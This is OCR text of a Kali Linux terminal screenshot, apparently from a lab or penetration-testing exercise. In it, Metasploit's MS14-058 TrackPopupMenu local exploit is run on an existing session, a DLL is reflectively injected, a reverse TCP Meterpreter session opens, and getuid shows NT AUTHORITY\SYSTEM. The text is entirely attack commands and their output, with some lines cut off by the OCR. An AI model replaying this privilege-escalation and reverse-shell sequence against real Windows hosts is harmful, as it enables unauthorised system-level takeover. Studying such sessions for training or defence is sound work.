 kali@kali: ~
File Actions Edit View Help
l Yes Windows TrackPopupMenu Win32k NULL Pointer Dereference
Interact with a module by name or index. For example info 0, use 0 or use
loit/windows/local/ms14_058_track_popup_menu
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/loca
14_058_track_popup_menu
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 192.168.52.131:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 1000 launched.
[*] Reflectively injecting the DLL into 1000...
[+] Exploit finished, wait for (hopefully privileged) payload execution t
mplete.
[*] Sending stage (176198 bytes) to 192.168.52.132
[*] Meterpreter session 2 opened (192.168.52.131:4444 -> 192.168.52.132:1
at 2024-07-29 10:22:03 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >